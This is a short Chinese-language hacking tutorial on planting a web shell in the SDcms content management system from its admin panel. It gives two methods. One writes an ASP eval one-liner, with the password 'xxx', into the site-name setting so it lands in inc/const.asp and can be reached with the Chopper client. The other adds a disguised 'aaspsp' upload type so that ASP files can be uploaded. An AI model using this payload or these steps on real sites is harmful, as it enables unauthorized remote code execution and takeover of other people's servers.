 SDcms 后台拿webshell
第一种方法：
进入后台-->系统管理-->系统设置-->系统设置->网站名称;
把网站名称内容修改为 "%><%eval request("xxx")' //密码为xxx
用菜刀链接http://www.xxx.com/inc/const.asp 就搞定了。
第二种方法：
进入后台-->系统管理-->系统设置-->系统设置->上传设置;
在文件类型里面添加一个aaspsp的文件类型，然后找一个上传的地方直接上传asp文件！ 注：修改文件类型后不能
重复点保存！